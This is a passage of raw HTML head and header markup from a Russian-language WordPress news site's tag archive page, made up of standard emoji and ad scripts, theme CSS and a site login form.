Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-gosgeonedra tag-483 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/gosgeonedra/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fgosgeonedra%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fgosgeonedra%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fgosgeonedra%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
